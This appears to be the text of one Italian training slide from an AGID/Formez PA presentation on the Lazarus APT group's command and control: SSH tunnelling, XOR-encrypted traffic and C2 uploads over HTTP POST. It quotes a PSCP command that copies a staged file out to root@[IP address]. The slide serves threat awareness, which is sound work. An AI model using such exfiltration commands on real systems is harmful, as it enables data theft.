 Condividi 72
Video (1)
Vito Lucatorto
34
APT Lazarus - Command and Control
SSH tunnel creato con un tool creato dal gruppo
IP SRC;Port SRC;IP DST; Port DST
Traffico cifrato in XOR con chiave «d»
Esfiltrazione dati tramite il tool PuTTy PSCP
%APPDATA%\PBL\unpack.tmp -pw [password]
root@[IP address]:/tmp/cab0215
%APPDATA%\PBL\cab0215.tmp
Upload dei dati su C2 con richieste HTTP POST
Actions on Objectives
Furto di dati e documenti sensibili
Spionaggio
Victim profiling
Lateral movement
Implant additional
tool/malware
AGID
Agenzia per
l'Italia Digitale
Formez PA